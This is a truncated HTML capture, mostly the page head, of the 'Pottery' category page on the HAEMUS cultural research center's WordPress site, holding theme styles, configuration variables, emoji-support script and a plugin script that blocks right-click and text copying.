

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/pottery/?filter_by=review_high
body_size: 139886
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pottery | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Pottery Category Feed" href="https://haemus.org.mk/category/pottery/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/category/pottery/?filter_by=review_high&#038;amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1b51a93196";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
